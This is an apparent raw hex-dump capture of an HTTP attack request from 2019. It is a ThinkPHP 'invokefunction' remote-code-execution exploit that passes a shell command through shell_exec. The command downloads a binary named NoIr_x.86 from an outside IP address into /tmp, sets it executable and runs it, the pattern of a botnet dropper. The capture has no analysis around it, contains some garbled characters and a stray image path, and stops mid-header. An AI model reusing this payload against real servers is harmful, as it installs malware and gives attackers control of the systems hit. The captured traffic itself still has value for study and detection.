 47 45 54 20 2F 69 6E 64 65 78 2E 70 68 70 3F 73 GET /index.php?s
3D 2F 69 6E 64 65 78 2F 09 68 69 6E 6B 07 70 70 =/index/.hink.pp
2F 69 6E 76 6F 6B 65 66 75 6E 63 74 69 6F 6E 26 /invokefunction&
66 75 6E 63 74 69 6F 6E 3D 63 61 6C 6C 5F 75 73 function=call_us
65 72 5F 66 75 6E 63 5F 61 72 72 61 79 26 76 61 er_func_array&va
72 73 5B 30 5D 3D 73 68 65 6C 6C 5F 65 78 65 63 rs[0]=shell_exec
[0x0 - 0x143:0x50]
[2019/5/27 3:05:07:416]发送:323B
5B 5D 3D 20 27 77 67 65 &vars[1][]= 'wge
74 20 68 74 74 70 3A 2F 2F 38 35 2E 31 31 37 2E t http://85.117.
32 33 34 2E 31 31 36 2F 4E 6F 49 72 5F 78 2E 38 234.116/NoIr_x.8
36 20 2D 4F 20 2F 74 6D 70 2F 4E 6F 49 72 5F 78 6 -O /tmp/NoIr_x
2E 38 36 3B 20 63 68 6D 6F 64 20 37 37 37 20 2F .86; chmod 777 /
74 6D 70 2F 4E 6F 49 72 5F 78 2E 38 36 3B 20 2F tmp/NoIr_x.86; /
74 6D 70 2F 4E 6F 49 72 5F 78 2E 38 36 20 4E 6F tmp/NoIr_x.86 No
49 72 5F 78 2E 38 36 27 20 48 54 54 50 2F 31 2E Ir_x.86' HTTP/1.
31 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 6B 1..Connection: k
65 65 70 2D 61 6C 69 76 65 0D 0A 41 63 63 65 70 eep-alive..Accep
74 2D 45 6E 63 6F 64 69 6E 67 3A 20 67 7A 69 70 t-Encoding: gzip
2C 20 64 65 66 6C 61 74 65 0D 0A 41 63 63 65 70 , deflate..Accep
74 3A 20 2F 0D 0A 55 73 65 72 2D 41 67 65 6E 74 t: /..User-Agent
3A 20 4E 6F 49 72 5F 78 2E 38 36 2F 32 2E 30 0D : NoIr_x.86/2.0.